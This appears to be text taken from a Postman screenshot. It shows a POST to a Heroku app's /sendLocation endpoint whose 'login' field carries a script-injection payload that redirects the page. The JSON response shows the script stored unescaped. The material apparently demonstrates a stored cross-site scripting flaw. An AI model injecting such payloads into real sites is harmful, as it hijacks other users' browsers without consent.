 New Import Runner My Workspace
https://jordan-marsh. No Environment
POST https://jordan-marsh.herokuapp.com/sendLocation Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Cookies
form-data x-www-form-urlencoded raw binary
Key Value Description Bulk
login <script>window.location='https://theringer.c...
lat 23
lng 23
New key Value Description
Body Cookies Headers (12) Test Results Status: 200 OK Time: 100 ms Size: 70.33 KB
Pretty Raw Preview JSON
1 {
2 "people": [
3 {
4 "_id": "5b3d06963082980004c89bc9",
5 "login": "<script>window.location='https://theringer.com'</script>\n",
6 "lat": 23,
7 "lng": 23,
8 "created_at": "2018-07-04T17:40:38.405Z"
9 },
10 {
11 "_id": "5b3d066a3082980004c89bc8"
Build Browse